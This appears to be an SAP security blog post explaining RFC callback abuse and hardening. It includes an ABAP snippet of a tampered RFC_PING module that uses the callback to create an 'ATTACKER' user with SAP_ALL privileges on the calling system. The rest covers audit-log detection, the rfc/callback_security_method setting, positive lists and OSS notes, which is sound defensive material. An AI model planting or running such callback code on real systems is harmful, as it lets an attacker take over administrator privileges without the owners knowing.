This blog explains about RFC callback hacking.

When you start transaction SM59 for setting up RFC connections, you might see the red icon telling you RFC callback check not secure.

This blog will explain you following:
- How can a hacker exploit this RFC callback weakness?
- How to make the RFC callback secure?
- What is the difference between RFC callback simulation and intervention?
- What to do in case of a valid use of RFC callback?
RFC callback hacking in action

What the RFC callback does is basically firing back function modules to the sender. These modules are then executed on the originating system with the privileges of the original caller.
If an attacker has gained access to one system and modifies code that is called from another system it can fire commands to the other system with the privileges of the caller.


In the example below the attacker has altered the standard RFC_PING function module (code snippet is below). He then convinces a high privilege admin of the target system to remotely call and ping the compromised system for example by asking the admin to do a connection test in SM59 (which calls the RFC_PING module). The callback code is fired against the target system and is run with the user ID of the admin (not of the attacker) of the target system.
Code snippet of modified RFC_PING:
- Call module to create user on destination ‘BACK’ and set the password.
- Assign the privilege SAP_ALL (highest available privilege)
DATA: ZLV_BAPIBNAME TYPE SY-UNAME. DATA: ZLS_BAPILOGOND TYPE BAPILOGOND. DATA: ZLV_BAPIPWD TYPE XUNCODE. DATA: ZLS_BAPIADDR3 TYPE BAPIADDR3. DATA: ZLT_BAPIRET2 TYPE TABLE OF BAPIRET2. DATA: ZLS_BAPIPROF TYPE BAPIPROF. DATA: ZLT_BAPIPROF TYPE TABLE OF BAPIPROF. ZLV_BAPIBNAME = 'ATTACKER'. ZLS_BAPILOGOND-USTYP = 'A'. ZLV_BAPIPWD = 'Welcome_in1!'. ZLS_BAPIADDR3-LASTNAME = 'Attacker'. CALL FUNCTION 'BAPI_USER_CREATE1' DESTINATION 'BACK' EXPORTING USERNAME = ZLV_BAPIBNAME LOGONDATA = ZLS_BAPILOGOND PASSWORD = ZLV_BAPIPWD ADDRESS = ZLS_BAPIADDR3. ZLS_BAPIPROF-BAPIPROF = 'SAP_ALL'. APPEND ZLS_BAPIPROF TO ZLT_BAPIPROF. ZLS_BAPIPROF-BAPIPROF = 'SAP_NEW'. APPEND ZLS_BAPIPROF TO ZLT_BAPIPROF. CALL FUNCTION 'BAPI_USER_PROFILES_ASSIGN' DESTINATION 'BACK' EXPORTING USERNAME = ZLV_BAPIBNAME TABLES PROFILES = ZLT_BAPIPROF RETURN = ZLT_BAPIRET2.
If the admin executes the ping towards the compromised system he will see this screen:

The only suspicious part the admin might see is the slightly longer logon time (in which the callback is executed).
End result on target system: ATTACKER user created by ADMIN user.

With the privileges:

This is one example. There are many different creative ways in which a callback RFC can be misused.
Detection of the RFC callbacks

RFC callback actions are registered in the SAP audit log if they are configured. The default classification is warning for RFC callback.

Audit log trace for the above action looks as follows:
How to make the RFC callback secure?
The SAP system parameter rfc/callback_security_method (set it in RZ11) is determining the RFC callback behavior.
rfc/callback_security_method set to 1 means basically “do nothing”. This is the insecure default setting and it will result into the red traffic light on SM59 RFC connection setup screen.
rfc/callback_security_method set to 2 means “simulation active”. With this setting entries are written to the audit log (for setup of the audit log see this blog). This setting is still insecure!
It can be used on a productive system to see which callbacks are coming in and do analysis before switching to 3 (fully secure, but immediate interception).
Make sure in the audit log, that the simulation is captured:

Simulate for a while, and the generate the white list (or positive list):

rfc/callback_security_method set to 3 means that the system will do interfception of RFC callback methods. This is the secure setting. The SM59 RFC connection traffic light will now show green:

Callback positive lists
In some cases an RFC callback is used with a good intention and reason. These exceptions can be put into the callback positive list. Per RFC on the Logon & security tab you can activate the combination of called and called back function modules.

If you have enabled the audit log, you can use it to generate RFC callback positive lists. In SM59 select the option: RFC / Generate RFC Callback Positive List.
Check to apply OSS note 2863851 – RFC Callback Positive Lists not created.
If you have spaces in the RFC, or by accident add a space as well, it can also give issues. Apply OSS note 2941068 – sm59/Callback whitelist input validation missing to fix this issue.
A callback can be seen as ST22 dump CALL_FUNCTION_BACK_REJECTED: see OSS note 2981184 – What to do in case of CALL_FUNCTION_BACK_REJECTED short dump.
OSS notes
Explanation notes:
Bug fix notes:
- 2941068 – sm59/Callback allowlist input validation missing
- 3206993 – Time selection for generate positive callback does not work correctly
- 3402394 – sm59: Adding new Entries to Callback Allowlist not possible.
Known positive callback: SAP CUA
SAP CUA (central user administration) uses a callback to fetch profiles. In your CUA system per RFC to remote child CUA system you have to set the following positive callback:

(SUSR_ZBV_GET_REMOTE_PROFILES and SUSR_ZBV_SEND_PROFILES)
Known positive callback: SAP screen painter RFC EU_SCRP_WN32
In the screen painter RFC EU_SCRP_WN32 add the following list of modules (see OSS note 2251931 – Runtime error CALLBACK_REJECTED_BY_WHITELIST in graphical Screen Painter):
RS_SCRP_GF_PROCESS_640 RFC_GET_FUNCTION_INTERFACE
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RBUILDINFO
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RELEMTABLE
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RICONS
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RKEYS
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RKEYTEXTS
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RMESSAGES
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RPROPTABLE
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RSTATUS_40
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RTEXTS
RS_SCRP_GF_PROCESS_640 RS_SCRP_GF_RDDICFIEL
The screen painter is hardly used nowadays at all. Normally developer use this tool only on development system.
Known positive callback: remote ATC scenario
See OSS note 3084103 – Analyze reference check variants for RFC callbacks.
Known random callback issue: transport related callback calls
Some cases around transports are know. For example with system copies and refreshes. An RFC callback dump on module TRINT_PROGRESS_INDICATOR might occur on RFC destination BACK. In the dump you will find the real RFC (type TCP/IP) destination with variable LV_TP_DESTINATION. Regeneration is needed. Follow the instructions of OSS note 3356141 – CALLBACK_REJECTED_BY_WHITELIST when showing transport orders buffer.